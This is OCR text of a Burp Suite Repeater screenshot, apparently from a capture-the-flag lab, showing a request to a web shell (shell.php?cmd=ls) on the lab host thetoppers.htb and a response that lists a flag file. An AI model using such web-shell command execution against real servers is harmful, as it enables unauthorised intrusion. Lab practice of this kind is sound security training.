 Burp Suite Professional v2021.10.1 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Projec
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls+../ HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 12:40:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag.txt
9 html
10
Search...
0 matches